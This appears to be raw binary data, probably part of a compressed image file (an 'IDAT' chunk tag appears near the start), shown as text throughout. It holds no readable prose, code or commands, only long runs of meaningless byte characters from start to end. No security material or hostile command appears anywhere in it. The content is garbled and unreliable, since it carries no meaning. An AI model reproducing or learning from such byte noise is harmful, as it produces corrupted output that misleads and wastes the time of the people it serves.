x�Nn�U/��풶�1�/E�yc֯O�ۼrj���97  ��IDATL�;�:Z_^:�O;�])m���yْ�f�t�՗���u:�-|�"'����C�=���Y�0=ocj���٬ݚ��=�)�s�y���mӪ����.3�T(g�:�p���Ѹ�����	W���R��J�`%��� ��Q	Y����@��d�+mn9��8�C�J�Յ�k�wp鼕f�~�qZdW�:�B3��^&�乺��up�F,��z��v:���fv��:"����:C��`ݽ�!��ID%mټ�٬�Nv@�O�F�2��2��9h��7�[ ���a��4�Fn�UAZ����=��]�&�C���ۙN�Ԝ��.zc��[�1�P�JG��9�@��5�1��(��g�L���F��Cc�çs,Go$0�ڵ��+奬Jٰh?N%Z�H'��E-ۍ\���p�]������u�A��hNv�N;b��1��Y��TD�*V�p�H�t~þR�hW|�SB�'��i��Eۢg�CJ�v�9�5��NʹSBρ��޲��8���DW+0�NP��l�vd;+W�Q:�Rt>��ˤUc:���z,#;���s�;G|h�y(���wD�6�L٬����2�Ǫ�]Q�����8S��{?J�=�i�g��mр܎�_v���h�^�N�b��H�i�8Lo���Pv[��A�f(gC�������:��W�}A��dZ���L8Ws�#����D�%�[(X�^�$��&�L��#[oRp雬�����q�rL��	��x�x�,���нު�(_}cD�v�Cn��&�5}+q�e����MUd�����i�&�8ڡ�S2n�	d�хu�
��
?W<An�'��w�@�cNfK���b�V�=6T�!$��k��N���oΗe�����b�3��l��W--�RM7� �ލ��g~�u��e��!��D	v�x-c��'GW<�P1��o��c)%^^-�tmG�H�]s��yC��\�\�Bg7�����tn?�����7���~�`�d�ρ�/P����q-xnU�ZV��O��7�ush��qZٶs��W&{Kc��p�p�"V�a���Ji����$3�D'�e��+>�����Qh�m�b-�t
���釛��(p������!/����Y�v=l�,Q�d�������e��x��곋��De�v0�+�5,s��Lџ�ݽ�)�CZ�)��r&�mL[3��Y�QK�p�S�HѨ�<)�g����*��&�Mㄤ�V��(��NQ?����:�綌��]�}q=���4�$Y�~.�L��t�N0�1m�}+�9CB��4��F�F�
G�\��dN�c���c,��WzRܴ�5qi�]ۻ�j��4+y�ϳ��W�������ownSvc�q7�<�?;�v���o���=�0��Q��`[�i��b�hN	�t�`�!J�y��+��O�쪿_ِ] Ï~0n�(�g]�~X�ϵ�a����5�����V���������[����	n\��cgP�_)�$W���eGIQ=����]�SZ�=����k��O嬄v��4�h���J�C��J��M��k���k�M��i�hQ`�'�������j���0VB�n�s��(c�#9����^7ow��)j������щ�Y*F�`z�p�C��Zex�s�����X�Q8�t߰��N����p�����W:2������
X�6(�2r�Lk��Z��N���\Z��i�4;'���6��ZiW�|��1�+��R��Ԯ�}4��!{�@��F�<Ί����,��Ln��g�׿�����^&ȟx]#� Z���&��37</��a�LԢu�gw`�.DEA�@��Ǥ�-3�J�.T��̥WL����_zaL:ҟ�U�shӷ�)t��|�.Ї2��������C6���m�Z�n�J�gz���K׎�y�Jiٕ�쭹#OE6	�
�
����8�)�ƾu��Ï�v���ye�9�ן=��h�a���n������>��ѫ��4]\�3�J�j�[�����j��B�0����C��?lh�!ӳ��ʴ����:�����7�5Kon�H�I�$F)RB�p��0�n� W�z� ����p8�sD�:���e���L�*Wv�u�P���s���Ĵ��0G�i�~S��L?�,����]�>Y\��N"��>�vۤ�`X��l����W��GW8��H=��@J2܍E�Y�#�ʜ���o�crg�N	1~���%x�"�X}ng�)JTW;�Í�]=�x������w����(eD~v�Ê@) ��R0LcN���;�Ƹ�U�������/�V�#�M�Ћ�2<�MP��p���ɪb���w.��������YQ�e�v��y�q�����.� G�C�4��sD���
#'������G�m�ڭ���L��6��A�R:��Q ��B�8�$%�w<����8^�LgW��'7�݇���,
�?��;�
?�ִ{K�G���AIzJ��!H�)J�t�BJG���͗�f�d��-z�����.M�l"6s��(b��H����D����SV�eP?wG��SfGл�?�k����	��?L���p�g:h�߸�'��a\�mR+<�7��mer	e�nJ���J�(�N�.%�Z�`g���&_WY��Jj�;k��`���U�q=���2�b���������L���<k:�Hv��m�X��m��#�O��Mo��[3��V�ŢոVI�b���n�V�˥~2���c���=k��1:cZ9����͑ݡ��M`�<����Z0ؔD����&/�sh��.㙾�c/�Q�����@��-p-O�>ks�ʙ6���؏�ή8r��߽���|E/B�h8T��Q�v:w:��?��A���g:I����Pq��,�y��f0A7ۖh���R��n��/r��Q��q��0�T���� ��\^�{�����:�9�B�l1�v��3 ��&����A�[�i|�v������3�L�&�������Zq���åwiZ����߹M�u��B�b���%�4H$�5�CV�C��`#̨��DM=�ӷo�Kc�b���[Cc�s�����d\_?�=?��':��҄}#@R��	/�g]aW��Sۮ_O��_��q)�O�.�{^o>\''u	���m_����)����&k'�M�j�Y���m�˺W�v�v�UP��e��n�l�
����W�xhwMlL�c�"y}�K��j��B�[U�� W�
0���o�_9��Q�J�U2�'��l�˪7����Һ8B���Xk��v�l�\���*��@��d�y G�X5�4�V�=��xÑ����A"�-R�^�{�$1���]�����+�Kw30ŋ�U:d:��e�@neg�&���rٍ[�g�P;�&9�It���(n��}�n��3;Q���� &?�ɟ��?��P����i�%*��J����\^w�L���~�(���Z.p�U��B�>v��g���\{Y�H3��F��T��p�I�ªq�pT���0Ԋ�?����92��?����ܞ�9�$�.�Y�o}[�Z��	��ь잿c�~�j���F�2 Ȧp�i˕����'���fLߡh�Ѧ@����0��ڟ6Y;����ڱl��i�o�k����!�Lc���)/6\�7o�qp��<�@�I�L�ЯIc��̠�ܴ[Ҏi�(���[l.+AE�3ьhС�V�4#�.�=��Ҭt�v,�X��LG;���x���v����݉?�C+��Q���V�g{�CeHؐTu��9<Jc�5�0�a�*��#@e#�l8��p��fHzĒc�y0T���J�\ڨ_�M�x>��6�JT<��F�<x*%ɹ[DM4i<l�A8��_ʁ�kr9%�i���'��P~F ����ҹ4�����DW����薩xv���&��3=0i�M��/&�e�YSLLv���'�!&F2C:F��S��)(:�����ʹB�5W�
D�k��ow�<�����V�G�_��<�L�q{�N1xyY���ދM\��M�����-ѧ�/���CcnM���Z�����\PF������X�_!�k�P�4�C�鑀�������vS s�ON]ͯ�f\^������!dv�J/����e��h��IR_	�g�ئ�[nLl��3����[�4W�rB�=�^j�A~�C��>����n��N�]��3J��NV8��16��k��ǯv^�y�Miko�I�ӭ�m��!%��m�)Ѡ.���]{� ��C�_;\i=S�L��P=l�鿮/������:���G*oe�n��͈�(�\�Rk�+�뉛HY�dYbEwr��"c�T6�a�Q���.��Q8��a/i���/�v/���Վ�R<��j���\�jqd�JY��	.�@�Q:��^�խ��p�q������N�0��i���-~����ˀ������S��0�@��ɟ��7*%zUZ�u����D4��]*C,��N�B��M�8S�b�5��-�0V]�YS3���ԧ� ��l�S�":19��7}�[o
����OlOu��:��c��eO�?t�J�cG@�(�þ�"�f�> .��7&-������E��ˆ[���n���6\\��Uu�ͱ��wuO���m��@%@)D����`���p�e2u�L�����(�c�F�c��N��2U����_�e�����u1d�(�ek�&A��-h�/�0��z�<b\=��-9۔�Os�ao	�������V�j�N�<�G�l�ǚ�?�P�w�6����{{�^�`���mm�?�c$�$l������O�y��T
Ѡ��([o�L��-)"��~�-)]V�Oڧ��68�m=��F���}K�V!1�`�&�TҎ�2��_�z�~(;��u謧����GC��upt�#7AJJU�,:�S�X(��ϑ ��UL7ʘ!�#��]{����ݯ3|-�PD%��&疩	��N�v?�����;��Ì�ii�l���Bn��m\�.��|��KMIs59�*Oe����ϥ��ц�.;	ݪO`$ڍ�Uv/�%����
�r��2��rn�kV����(�c���U�0�82\���ى�P�$SJ��H�[���m�(\�i���	6�]"������&U������B���؜-�0�$���2a?���;f��,����|��$����tӎm�_���)C�$4�vtljg@cYe��Ҵ���O�ҳL".�v��6��m�^G�B�J>cV���(K`�D'u�Qކ(l-�͂�+ܳ�)�j��Ѵ����)l�\_�MR��!�r�\ F��Ϳ����p��4<��˦�4_Um�+>���.���ߠUV��a��cJ��a?l)�ҹvS��_��:V��S4�>E�8B�\���xZ�K/SwȘ�aa��G��RoөϚ��"���C�կ�O�ԞX��N���������:�˵ �r�n?
PW��n;d�&���h[���8�x+�7��M�J͕�u����,�S�����>��իM�J��R��[�vd�!�KB�Nζ]�@q��?\�ʑ�P��(���Kc��D͉b��>(� �ֳ�vz����,���Fڻ�3�ѦXv����R{�%Z���uf;���=b@F��EqV��k����Y_Z9н�.m�]wȴ�q���v|�ݱZ dv5t^$ߨ`���\쎇�̰���.z�Z�۵�6T��Y�1��/��������Ƿ�I���ӢSV���������_R��)`�V�n&V�@�ݜQn����u�8J���a��ך+�^��g
���ަ�(tBS+�%.?��A,0lެt��aK	�cKR�ƞm�o���)�bH�U�NA*�֯M�δu1f���Y����k.j��|�nfZ����R���i60��	��{E�CC�;�%��x���݈2;\ek�O׃�Rh�A*[�|�h/0d|U�q���M�e�IȮ�U�5g�[,�s���#�?��Uu4�����n)�N�v1�c�G
�^�i7���b�te�&�jFԫ����~Po�(��$�7�Ѱ3�2����~�lWgkz�,�I�~4��^�ݖ��Mh�M``=9����A#������8���=�)1E��7:t�y�#d7�;W��D�n��W;�c��^��L���G��&]ִn�U�CWF�m=Qk_�m����9m�C��sJ����ڭ�a}�ҡ܄6���2mY.����ۂu�8�`s�W[��_���+���G۔���}gݶJ�i�x���O��R�ʁ��RT��+&�o�LQ�L5BX����ʻmx)�N����ݢ?[���]AQX}�zZ��K���n�[��������<���4p,�Q-��(`t+�x�a8�y�抄�y�@
�����񊄉-W`K�.�h�n.�S:��q�)�g���v�e�Q�L�j�LI+>��.��Q:���X��LP����G�JZm)��n����N)�� [;��U���.��P����K�W���R�Q���Y&����,�r��#ŢDOѳv�MV��R���GܖYb�ԗ�8�2��~�Q;��/ŷT_��~�Ӣ�Ɵq��Q80Vz��8~̸.����a4 �C
�^6P��c��[g�4*;Ov@O5�!N�.�
Siԛ5�E\��+���I�F�x�skGe���b��cK���Qj?�sh�l���JǏ�Y��Q�������z�I �L�G� �ViF�	�<c^b^�$�Y�5�UKq�bn,�(+��t0�a�4�vZ��&����q5�=��h���`۴�L����V����e���2\�TO��<l��.����.\1l�6�S�dZ?WG��׺]^�vH۷]ڍ��i��`�;��xF��a���6���3]��t��օc�k`ĄČ��!j��"_�a��b�DZ+�Gx3Lbn�e������Vz�w7*��Ԋ�As���t�:K~$����ˠuP��~�Wd�P�t�Kf�L�q�V-U�p�#�+K%hNu�/3�c7�	�@��F���o.�vb�	kw�	��^�����x*��+ ���iV`�R�J���D �w�D�o�j�r�J�R5b�XFv�k�2Er��3�0H�]�2�k��[h�<`:�#6�&-�nL��V���x;d �z�WK�$R��xH4i>�'���\
��� u����yj�#���p=[�)�$���ā�42�.�yq��h4��*��X,���G�Pa9������t�.��!���B��iM��*�%"E«�̚�G{�4�&��/��
�XT�Tu8H�X�l�l}��v��Q��q����H��.��Q��\.�lS��厭��LY�`(�^ʣ(�o��+��-��M#���t�(A]���-+h��I1ƈ�q"�	��*q�'�"��
'�)��E��#}��,�s�Ic�����Q:h�ʄEgwlM������v�Z!*��?�,��?�՜��
l��T�]l�v��6��vG�v9��
7m4a֯�۶���-p-r�ؼ)ٓ467�j�ᬉ���zZ��2����L�~m�I}+��[S����j޸0>�zkA�V�O+/-�"���Y�-�]��e��iv�q��W�B�� W��C'���+�U:	!O`ph�dSSSXZ\2BDQT5�Q��O�����SGzyڦ�׳�2�$t�ev(\~��q�6�9H�$=��6�яs��R�u$z�H1i�V������qv�� Ep1X��z�X�̶Q��_���~
�;�B�B�l��ec�=�N�uW�_D�}���q���&�BV�����	3������S�����սD�:fe����	b`b̠�J��)����q�ʜ�ng@��,:�Li�s-	�t����Q�� �Lbva��p��̙�|��t:��/}��e�5L?k��9�)7�Ez�e���es0�hx��Q����8�P.qN^��
M=�*R1/L0��jw�T�:�2�$F6�'a�q��[��v1�h���:ΕQ�������O~�R�e,��p��\_�����g��=]���5�hCW84�^���D�,�ʫ-�&8�s��G+�۲�����516�h����̉�$�ũM�L6E$�c�kD�p4/Eq����VS:�~�n3��y3���Tmf'�(�C[
��H0JQ:��k�-W�l<���+Tm���d�y�\h����ÂK+?��W��1o?�����Ķ�n{z)čM,����>b}�s+�̶���-
�������O��G؎�!=Z���N�6��8�2]2Υp�\2^��*��
���Y�qn���
0�.�Ï\�'�*�ݓ��{o�'?�I���?��cx��Ǳ��h�����Z8*�v%����ݕ��ѪR��o�KA���.�-T�����j9���R��I��\)9�i���!
A
G�K7҅Lzkɜ�q�b:��8�0!K�@���\���ֻv������歈�R,C3Qe���
��kS��������\��(	g�Jj�a�5�L��lU<P$�����Ƈ�(��
,%K�#�.���.��֍���o��?��&�}��D����3�������(u�O��"�]���K)_T�<�Öi�?OM\
x׺Q��������E��j�y��[=�x��W��������ט/�Ԝ�A���;MϺ:������pD(��3?��}�aLMN�oo9���y,/.R�mZ��ݗ"�?��>��}�3����O������G��<������J���>�%�
���3����s�P�8��ڦiҴ��6̉Nlǎ)f;fff/3k��I��s��+���@�R�t�<�<�s�3�8Y�^k
]f���O�o}�늬N�!R(m[�[�a�=��v��~b�z�&�!��ڬ�:k*�t�ю��(t�/���b�g�����3���r���`��^���R#�>TQU��E��R����r��ϐ�	�`@ z�V<�`wJG5�}�����>J��/(A�Q��j�o$�2���?�������� g��.������w0%����n 7���0�>�pd�W�v�����_����Cv^]Jg�2�/'(����j���{�c8/��`_q0�Y�e��H��_j�ږ�~[?�ckE�����bȅ�0��K��-�C�5�W*o{�[�c��t�A��b�
���h�^{�z�ʹ
$�z�����g?��v�k^#�Sg�lH�<O�L������٬���ٽw�e���W���[��D�h� kL�'�"�.$	TQ6���h�~�ri���$nՍ���З��|K&��+K=��:3��7Ǟs�}����VXV�Q��� �+��x������*���|�Z����
bd^#D��v��P:$�I�+$Sq�G�x���񭶩�c/��a�^d�����ig���P(X�ʂ�UVە]l�����`G��(�0������ -fz�5ba�G��.�3�,Y��I��O~�>��H��-������P��^w���g?o�^Z�#@YyA�(=�U��J�X��0��el����y)'��S���]{�5v���uk���<��&O�l����3ϴ�{η�R�����ˏ~T�ل\��2k���I��|�}������zKI�����_������T1�}$��䭥��(���p���*�N��"�߹e��D�q�+O�1©z��*��F�2���>0��-5��~��) �͢�����X�� '�����N�;f�_��9���ޣ(�6<�䆒 9��#�ֺ�������B)=;������
���B�{@�ί��Ď2�m�ĝ<�J�K�w�}�?��/1#�\�&�Y��(z7��B����\�&�yLl�3X	�o�
����@i�,�6P*�Pu^L�E0#�(�cPv�X��� 	��੬.��lP\y����}��3_�¸�^]kk�+ ����q��V YX_�����-�1��3�ۘ�cm�q�p���9~���&��Im����>V߻{%<�ږ��ԛsVE��II0�C�O�31(*�v�Y)t<X�O�L�mQ�l,�l�p{�,�v�oW8���!�`��_�	D.�ܡ�k�1�;�D;��c$����K�T:\�|��V�/���k�_���	��ڢ8
������n�{��`*=�3X��l	=�W�����Wַ^����vY��n��Y���l�E��ʌQ;H?������G���Ԥ0�XJ
Ͳ%X�h���/�S�΄��(2뚛������<ښ���_�[s����aw�z�]{��VVY �t�(R��P҆i]Yf0v�$��/rΛ�d'J�e*����&�8a�~�av�i���ɓl㦍j�e;��7���vƛ��Mm�}�I�hu㖭�r�j�S���+�����N=��/��� ��>�D~�+߰G���:�I��g��AQ�Ŗ�[��	�]!�����?�A1G� �[iB�!�k	ו�(��G����B��ЗA׶��Ҹŀ�X�%74'b����u����;Tw�S�N�`���L���2
߉*D�������mV�3�v�é�'�]���!;�T��.w��6e.��An㛘���:���nA�J�b8��0Z5�6=�v[D��{D�١�.��)� = n�;@1����bxݪ�)'��bZB�c��
� s���2����c�U��`2���y�J�;�E,�.����C`8���<��C�7�!̀��*&�ط�%���U�� qc�bP�*��J�J+���\/����59�E���z	JƸ*4Q�ՠ�����O]��,-^��������r�[�7�~FB&��ڬY��#���~��6u�T�F��̧� g��z��k�юa����2��f,/7��y��\��),���h�J(,��=4P��UB��BSB&�xX1�m��T��k����煏	�>%|A�T��|Q���x��xR�P��d��2f�l[��~V+E#��Z���snRBPƋjk_q�=����V��mݐ�_� �4�|9�vq�p���CE_K���!�ᚈyr���B��<ΈH�'R?������5�Ά1ծrQ�v���2&�U��@�o�60i�T?k���o��� �e 9<O|[<x@�5�A/A���M��G���i	�,����#o8O�@W<Gsw �t����׽�i���2��!�����&���\�ȦL�.�����𣏴���m��f�6�[Vt��M�5�>��>ez���Z���T:����	)���T�(Ti�t�\��n��۶}���T�r�Z�bn5gSw��G�ӣ��D�z��A�n�����G:�s!j{(�J��4>tB93$,p���^X���bB̏⻐���L�mJ�1B႖�\�	:$\}���Ýp�$�nB��F!�|�@��0V�P`��d�,�
²�!�9n�}�|���8Y]����=<��=��;it%����J:U�ak�$ �η�)�0d��HN����2Fc�܄r��zY��0z�7=�1�)�M�{L��� ���Pt's8�*7��6�E(�W��Y)u��xg�G��#ʇ� LhBٰ!��A�u0�#"?nVA���u�Ӟig�y���]ﴩӦ:�PP$P.Xk1a�?~���`����S=E���?gp�|�ɶ���;S&����=[=��Y����4��E/~b��&%g�˗�h�w���l�/ m�IK@��$6U)a4�(�
I���n��ڤ�&��q<i	��V?}�5�N�fy�lVޛfΰ&�7�M��3��Y��q�%Ge�9�d�<IegR��9"��2-%��믵�B�5�k���Z�	RX�t�3m�N�(gM��ؠ�Ӷ�>�9���>0'D�௠�w��V�����p[�h�h�k�ֲ�����m��h�k���@�a�@�z�8#���,�x�[��׿��:�@�6o�8s�5����R����������+i���z|��G}�
���ށ:B����D�Z_!�j���U(o����O�q��-�0��Ԉvz�a���'�~�������=���̚=��e{�\��������N���?�T�����{�H=��v�%[_g��JemΠ�D�I�����^Eé�EB)��Y��P{���ۋ�|��?ß�P�BUQ$��k�%|q#��� �Jm�g�t�4zsi�ұB�T_Y�z��h��x��0^v��.0��؏v�h��Vî�� $�S���������)xW�6����1'	Fw�[�!Q���-��pxVL(CC�c��:G܆Q�� @�aF`8<�J�#�w!�H�C|����w7<-�x�� D?�n"F�w�`ƭ��N���r�������*�r�B�_���w����8��'�Wt��{�;���}��m��9;V�(�R�y����'?��.�������W}�2���oٹ�k�͢Oj, m;�+?("�V\6��Me~`�����t�n��z��׿n��x�M���b�cŸ�b��X5�[Y�Q�BB�ؠ�U=��9�@;�]�Z������G*Q�HG�
�+F��_�9&�{�1ק���!�JPR�=SAI.Iټ�����G�JR�����MBH�~�p�ݫ��q{�A����l��l�2)k.��A�+/AG��wJ��&�vu_���������'��7�Ea%yT��t�]��M��O���|�9��&��v���2Z�-f���;J�֭۬�m�mظɖ�\a�<���߰��8�L��G>�;B(K!���]�������۰�E�a{3)#��82ZE��d��ˈ0\5	P���>��c����n��Zl���Uea�շ��M���+m��u��M�8Qv߲�?���y�Cv���f̘q�q���W�j�_v��Վ<�(��?���|��G?����߷��N����ކ~7�JQ��R9��m�@�Ɗ���N��񟕎�,��
k��g9G0�&��Q�n���!>W8A��Ԗ�n��ތtZ�zX��[�F�ToIJ���q���{w0�"�cF= �>��b�;�����;�;"Y�$n����;&V�� �{�=�è>B�2���g�`�z�e�w�eGghU|�ۨxT��л�1��hь�,����yU� ���g������v�@�]u�"F��h	Y�ѕ�yo{Y�d+D����)���{1�t�P����g�j��P:��'@��������������	�o3g�t&=�`��/�K��.��w�c�]CH����o~����wYsK�^+�F��O=u�+K@6
MKs��g�*&��R���27���#)2w�t�MTpk�$ Ӯt�y�=���%�*mY%���Tg������~ךZZ�VJ/4�4��U�E� �����l���%0
e�J���~�g�+�(4�� H[�����z�d����7������-o����5̅�&lk-*_�"�jt�z��c���_J�x����e��������?|�ol�����s�R�$��R\��_]�k{�k^c��(5q)UL������\h{�oP:e��U}���?��}��f�JӠ(~�
��tD�A�� �z���>�*���W�����򗿴�|����Ϲm6W+�b������4"4>��
����{��������q��t|�{���H��I��W,�۳�?k����؃=`�";�T�I�FO������d3/&1.���Vo�˵�g��4�g�#�
��jU�CJ��j���tXFb�4©59������XN�`�ͱ��(�N��O/��("K)�5ҟ��I}
Ea�,&n�S.���]��V�����t�Hܝ�O�(��xX��6�,�cѝ�B?rY���~؟�Suک�b=H5F�=*���8��y��)o ������`��w���!�+{����S�P�fd�G]��zAlI,ZJ�+-Z'�D�����8��g��/��?ڥ�^jk֬�޾�a�`�+D���7�	'�`��m����54�[SS��@a��
���=d?�����ϳ�����߾����m��f[6���� �I�L�}A�偙��}�"�e�A�buuY�2I0euZ��9�O�S�򧾶$� o>&�pŤ�P��8���N�p�q	�N�M�(���2*��4 �2�$����QȄ�|��O�Z�ON�O�u�MG�+��$-:I����JYU�L�dˌ<��a8�qRF�`��6����ĉ���e�Պ�]cQYpu�~�F�����e�<rA|��C��H�U@��e�\��ߺ�z[�`������dM�x��0����#%�
[�r�e����p�;��5W_cw�y��������bcC���U��,9����7��VCc^t��� �,`���6���47Y��F������zˎ�Zv\�2c�������j���6�F��w��r��1�l��?�U54�.R&�`J��5'58b��X1�V�����&'3,4L*H�bm=_�� u�$�j�SA
3">"q�V@|]�p�=Au�*�v��uEE��6�Qv1���L�t
f)/����v���rV ��C�\��tv��g�H.�k��M[_F�Y�[�kU�=b���*%r��|��pT�<��j��9G�N� ����k�=e�H�j�\�zzlf:g���ڢ\Φ�
5nv���U^^-x�J�YI�X10 墯�϶o�n_�җ��?��O�\���,�͹����ǚ����k���g�(���»
��/�h���k_��}�߱�}�{v�w��m,�D8+�Z	v�C��(�����k�H���^QLY�"{��Hgww�Ow�H sv:S+Az�
���UO'Z��tJ�Q����>[�rȅ��� ����I�*(#��t�,�\��jQe;�$�A_3RV�x{()��y��d������=۵�ں����	�j?�ST8�e�Ӳ��f�f�k&e;�o)���@Te���`�b�8a��˱֤�KYCs���;�5�׉���|4 ��	(&�QZ�_�ё�����g,]��e\���p�L�����[����~��bZ�9�)�B�h�;�����;{��UNR�D�:M�zgg�+�+W�T=g�!��e�S�h%�_s����sm��{z��0=+��N?�~��_�o��Ʈ��j���������j������W\o���z�����kn�kn��.��
;���-3�Qe:ʾ��c�3��	�
��+�2)l��p�g^V-2[U�-����nϔJ�;����̈N2!؀JP6���Y�Q��ٞ��d�A�ە��wH����0:�A��b}�tS�q�d儅Ra���x�cPP��S��G9�L��p��!)�R:�x����8�BJG���b�1W����.������]}�~��mW ړV�TZOu���B�&Ip�Q�j��w���[��uT���͙x���+[}3R�Ų3�K/��G!x�>g�����wuw� ���[n�ž���7�쌽��+��P�VF�'�<��GA��*��ɖ����+&���Ƥ-�{�g���%}/I �nY��!Vb#��kjj�g �i�RX��I�6+���uľ���x:�H���#%��a陰� �6>̌z��(�	v_��&�"��ڬ�;}�+�u���`�e>��33|�a���ç��|�Sj���Z)v*�!�=k�\Y�-����)��b�
[�l����@��H�{WFE?l��0K�V*JM�,F��H>��f��E(_S�L��;�Nz�IN�,hF���/ʉ�47�./��۶m��G|E�����I�]�{�m���"Y�t}�����}���Yg���c_�c�+*sfϵ}�����@;p�����C\b�t�v�v��#�%G<�h�GۡK�����ϧ�J�'y�=�;�ҟ����n��+F9�.A�`��M�U!�U�ͪ���~2"Jq����p���pv�"@�P�h�.�+QTap��^q����h����)�T�k�� �J@��0�v��
�K#1,[�x��	���C�2a~L�p#+�t�t�G���@ň��O�(�N���e��>!\���P�� ��j;�)�����U1���PV��� ��J}V��kS�!�#A���x��aE��7�xT���C��c��a�]}�W�/�K{衇\pԩ���������__��9n�ޱc���f�`e�&a4�/�TD�U�<�I�xc;,C�]�bGM���+�.��>X��	���y�;iB����H�)Xgw���u[A�1��~��/I1����=�a*%G�~7��Gi�d��>���c��Ţ0$���s�����sA�	��V!�J��8#�.����Ųl�>o�}�3��>����g�mGq�/�3�S���jF�JΛ;{����gۇ��Sv�qGYnL���e��������:��ê�������{�r��ΰc	��$[�?6�����**�
����rv�a��)�(�@�Ȣ�����.��:� ���7�{�{�s�1~.��CZv�u����n�>���K�P��%�n	k���n-���?H��D�kE�\ �tb�iu>:X_�(lJLaf��f��>�6�TwI�:'Iȵ������A�
0"o��\�f�bE��i����Uo�#i[�&Dt���pB��l�����Hڱ����#�x�I�:
�JFweٕ����j��W�/O.�dF���=xk��	AHkX�b�A�O���a�+�@�&
b�ذ"��&�Y��ZS�贮��r
 �j�"�Q����F`	��@u����v�!������'���F;҂Rܺ����}EX����5����%�{�'02��v�'n]��+��J���e^e�x�m��kMY=�3f����=�=�-r��完0���O;�fD�T��sfڿ}����ǜ�01$����}�{�/(w*#�CO��������~� @P��+7�|�}�߰[o��Kf�~�$,�eY�Lс����;cG���IhW6��9��z��-���[#F"�إ�D}Rֽ�)h	ɴ��N~�͚=�G�|���v����z��|z���Fe���葟���V~$z�[0Dx|�<�����믲��f��&�;�l/v�9�O=Ѿ����@{���贶�;$���l��ג��1dK�~�.��J뫫���Xb3fʹ�.�ܮ��%��U6q�8�ҿ��������>�4hm����G��W*�z���?n��G}����JR�Ҿ��?��}�o>�^Āo�ͩ��"�OT�>�)��"TF����{�J ��d����?lg�y�556�����,�+XZqmܸ�.����|�ZZZ�_��M�:�V�YmO=��=�����s�ۺ�묿�߷~���J��)S�W�&q>��c��0��:�
/��G�$e!�77���Ɵ����h��kϿ������XϪU6K��J�eı��t�Q@ń�2\��3%�I��O�aL�������[ߪ��7�+�����z;��֊�֖�)*1�HУ����^�a���]E��� R���	:>���`�<�wX��#����T�(�׊�����h3��e4�Y��I�#��jV"��WXV�z����7C�����P:�� ��a����(kN�爻�h?�M�;�Α����-*�}����ɔ�ZW���צ�B�V�m�P�{�b��u�u�� �*q��� Cg��������{���s��[�Ι<�)�L�M�*F�}�C�n��.��BW�Fq`q)��V���Ύ;�x�K. C�lE<���K�Ő�`?��H������J�m���`QB.ew�}�}����oo�ڏ'�'B+'�gD���o=�b�RJ� �����V�'�Ջ�$�j2a.ޏ�N�F3*gΘ�����m�E�_��_m��E�`3$��"�ߧ�X��ӟ��n��v�?n�0��K��'W��~P|��`u��W�V�1X;(����3�$/3壵�^y,�FQOo��{��v�O/�-X���
�*�X'4��>[�}��K钲�bvǝ��w~`�^s�͙5�.����i���N��Ξ���m��e~�뤘��oL�J�MDe��뮵��|�Kq��K;��9Bv�0���Ѿm�-}�%۲es(�%נ6âeΑa�I���^�(A�Q(�����ﰿ����i�wwu*�K��{�e˖�c�?n/���x����9�ڼ��v��O<�v����lܸq>��@	���@�X!m��q�C���j�;�����|W�-W8P\L�J���p�?(檊��d�Y���kT8��L��"�"�&���B�=����(."�;�|�`J=.8�B� /<T%�O
O���ٿ�;y}ey��?V|�&��P�,P���gtc�5D��q��wLf�v� #Vq�H8��(<y������ �S��#���s51}�v1�Ѭ��.�^���dLoO�0�(F4P�q5�RN[�r�QJ������CU���Xw��`�,��ԧ>eG~��]ж��v�hw�"���ekV����W��_�J	�F )R鴵���םr�s̱�ANH�U`ݚu~����*�E�x�|���ҳ�0������E�Q��b6g�L�!�:s��u����������V[��
c�mm�R4��p'PSV�(H1�+�P�(G��)CW��W�Bw����%�����3N�)��'F�����楽��~���u�]��9���XOg��Q)�\��7=����G!׿��>�N�+Z�W=_O���Lz�5�����Z�NݢְE�1���A��_w��TT��#�, �2��G��ޚ,��H��Zr�6���6���}�Y�5k�}��}Z
�Wԍ!t�$��P4O�瞾�Q2���V4���ic�v���8���k_�:;����e��:���
_'�K
ΚU�|�Hh[�pd2~�����x���;� µ���UW]e7\�M�0����s��(��z��)��#�8�v���җ��T!#8�'M�;��9�s�=N�
v̱�y;`
	%
=�m�L)no�f��z����uMlG1��+���P��Ą=��g_zή��
k�"8��D�	�?+@,�`xt)����h���)��q�4���ȮN�srG�枬RP�
�q����vi���(���������B,��w	��.��X��nv�V���` 3�#]����YYgB/3&ǯ	�n��U���Zu^��=W��bFNy~y��+�%�a'n��db�bX�˨NC9c�����W����������#��G<�I�)
�=�����8�@;���iv���΀^[�z�k׮qe��l}dIi���>�y[�paI��a��[L��=�P���[o��+W�zB	!�P:<�@;䐠t x۶o�W	�\�Ǝi�C�j�ﲷ��/�m·��_�)�?�N8�$����f=p����'#"��!�MPi�Wy�U\��Dف�d?FZJS:�S� �sMM����O}�8����l�	�Z_�P�`?�ُ��]�[��W���W��J�K G��2����d�}`�.���o���8UxKV�[��sJ�)���/�;���y�x;��#�S*Ee��G*���] ��oʩ�O5�Q]5�����a�-���^�ν)}\]�ʦ}+-����b?�dZw/ӟ��L�:ŚU�`S��	6��Hi6����w�-w�Ӈ��[�m���x��&�ɸLݔE�)�_v����pz=��o�w��]RLThF@�[��җ^�����>�Ҷ��֬^cw)Λn��֯[��f��g_��e��9�Йm�5��Ξ|�	��y?t����^��۫~�
�o�|���y��o�}��9��$P%]v�������W�OUM�w�'�&���?���c��0��cjz�K��w�N�௉j{� �ڎz}�eW895#�?'գ?�؊jt/H�}Zv+�[+������F����,�_�Xq��X4��(
������h[ц�3�uh̉.|�EBF �dA!S, �D�3��;���S�T�o�n�="�00���F~����ɘ�%~����)	D�9ckԽYZS��z�ve�3b}����pV&�񧁹s�z�N�yyzr�cm;��������[}J�!X(�W.��d��O��8�W� �%l��˿����Kl��t5 4���t|��;`T��� �eZ�CQ�j�~KKȭ\���?����/�g�����	��Zk*�`n��S�� S�Ԁ�AZ,���I�wKAX[�m*�^=��o���?d�~�_Xgw���Y��e�.SoŁ����矷6��Y��S ��328]�r�vzE��/>�b�r��;n���A۫i�5�|�Ϙ=>x)�H���meMі��������`��K��vHGD����/����KAFG֬YkK�-�с�?<�|V�ժE��^5(s
2�P����#�c��@����k��o�n7�t��/���-M�>�è����VWv��>��W�jw�y�������D�g�nխ��m۶�?��?��W]��)\��3����`�U�����
